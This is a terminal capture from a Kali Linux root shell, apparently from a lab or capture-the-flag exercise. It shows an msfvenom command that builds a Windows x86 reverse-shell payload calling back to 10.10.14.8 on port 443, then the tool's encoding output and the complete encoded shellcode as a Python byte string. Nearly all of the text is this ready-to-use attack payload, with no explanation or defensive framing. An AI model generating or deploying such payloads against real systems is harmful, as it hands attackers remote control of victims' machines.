 ┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -a x86 -p windows/shell_reverse_tcp lhost=10.10.14.8 lport=443 -b '\x00\x0A\x0D' -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1899 bytes
payload =  b""
payload += b"\xd9\xc0\xd9\x74\x24\xf4\xbd\xb9\xe5\x16\x70"
payload += b"\x58\x29\xc9\xb1\x52\x31\x68\x17\x83\xc0\x04"
payload += b"\x03\xd1\xf6\xf4\x85\xdd\x11\x7a\x65\x1d\xe2"
payload += b"\x1b\xef\xf8\xd3\x1b\x8b\x89\x44\xac\xdf\xdf"
payload += b"\x68\x47\x8d\xcb\xfb\x25\x1a\xfc\x4c\x83\x7c"
payload += b"\x33\x4c\xb8\xbd\x52\xce\xc3\x91\xb4\xef\x0b"
payload += b"\xe4\xb5\x28\x71\x05\xe7\xe1\xfd\xb8\x17\x85"
payload += b"\x48\x01\x9c\xd5\x5d\x01\x41\xad\x5c\x20\xd4"
payload += b"\xa5\x06\xe2\xd7\x6a\x33\xab\xcf\x6f\x7e\x65"
payload += b"\x64\x5b\xf4\x74\xac\x95\xf5\xdb\x91\x19\x04"
payload += b"\x25\xd6\x9e\xf7\x50\x2e\xdd\x8a\x62\xf5\x9f"
payload += b"\x50\xe6\xed\x38\x12\x50\xc9\xb9\xf7\x07\x9a"
payload += b"\xb6\xbc\x4c\xc4\xda\x43\x80\x7f\xe6\xc8\x27"
payload += b"\xaf\x6e\x8a\x03\x6b\x2a\x48\x2d\x2a\x96\x3f"
payload += b"\x52\x2c\x79\x9f\xf6\x27\x94\xf4\x8a\x6a\xf1"
payload += b"\x39\xa7\x94\x01\x56\xb0\xe7\x33\xf9\x6a\x6f"
payload += b"\x78\x72\xb5\x68\x7f\xa9\x01\xe6\x7e\x52\x72"
payload += b"\x2f\x45\x06\x22\x47\x6c\x27\xa9\x97\x91\xf2"
payload += b"\x7e\xc7\x3d\xad\x3e\xb7\xfd\x1d\xd7\xdd\xf1"
payload += b"\x42\xc7\xde\xdb\xea\x62\x25\x8c\x1e\x79\x2b"
payload += b"\x44\x77\x7f\x33\x55\x3c\xf6\xd5\x3f\x52\x5f"
payload += b"\x4e\xa8\xcb\xfa\x04\x49\x13\xd1\x61\x49\x9f"
payload += b"\xd6\x96\x04\x68\x92\x84\xf1\x98\xe9\xf6\x54"
payload += b"\xa6\xc7\x9e\x3b\x35\x8c\x5e\x35\x26\x1b\x09"
payload += b"\x12\x98\x52\xdf\x8e\x83\xcc\xfd\x52\x55\x36"
payload += b"\x45\x89\xa6\xb9\x44\x5c\x92\x9d\x56\x98\x1b"
payload += b"\x9a\x02\x74\x4a\x74\xfc\x32\x24\x36\x56\xed"
payload += b"\x9b\x90\x3e\x68\xd0\x22\x38\x75\x3d\xd5\xa4"
payload += b"\xc4\xe8\xa0\xdb\xe9\x7c\x25\xa4\x17\x1d\xca"
payload += b"\x7f\x9c\x2d\x81\xdd\xb5\xa5\x4c\xb4\x87\xab"
payload += b"\x6e\x63\xcb\xd5\xec\x81\xb4\x21\xec\xe0\xb1"
payload += b"\x6e\xaa\x19\xc8\xff\x5f\x1d\x7f\xff\x75"